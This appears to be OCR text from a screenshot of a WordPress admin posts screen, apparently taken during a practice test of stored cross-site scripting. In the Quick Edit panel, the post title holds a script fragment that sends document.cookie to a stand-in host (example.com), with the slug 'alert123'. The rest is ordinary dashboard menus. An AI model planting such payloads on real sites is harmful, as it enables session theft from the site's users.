 Posts ‹ wordpress — WordPress
wordpress – Just another WordPres
https://iceclue.com/wordpress/wp-admin/edit.php
120%
wordpress
6
1
New
WPForms
Howdy, xiangchowhacker
Screen Options
Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments 1
WPForms
Appearance
Plugins 2
Users
Tools
All-in-One WP
Migration
Settings
WordPress 5.4.2 is available! Please update now.
Posts
Add New
All (2) | Published (1) | Private (1)
Search Posts
Bulk Actions
Apply
All dates
All Categories
Filter
2 items
Title
Author
Categories
Tags
Date
QUICK EDIT
Title
example.com?session="+document.cookie</script>
Slug
alert123
Date
06-Jun
21
,
2020
at
19
:
06
Password
–OR–
Private
Categories
Uncategorized
Template
Default Template
Tags
Allow Comments
Allow Pings
Status
Published
Make this post sticky
Cancel
Hello world!
xiangchowhacker
Uncategorized
—
Title
Author
Categories
Tags
Type here to search
DEV
27/6/2020